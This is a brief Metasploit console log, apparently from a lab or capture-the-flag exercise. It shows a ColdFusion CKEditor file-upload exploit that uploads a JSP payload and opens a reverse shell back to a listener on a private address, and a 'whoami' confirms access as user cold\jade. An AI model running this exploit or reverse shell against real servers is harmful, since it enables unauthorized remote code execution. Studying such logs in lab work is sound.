 msf6 exploit(multi/http/coldfusion_ckeditor_file_upload) > run
[*] Started reverse TCP handler on 10.10.0.63:4444
[*] Uploading the JSP payload at /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/YWOYYWYP.jsp...
[+] Upload succeeded! Executing payload...
[*] Command shell session 1 opened (10.10.0.63:4444 -> 172.31.1.15:49283) at 2021-03-14 22:50:07 -0400
whoami
whoami
cold\jade
C:\ColdFusion2018\cfusion\bin>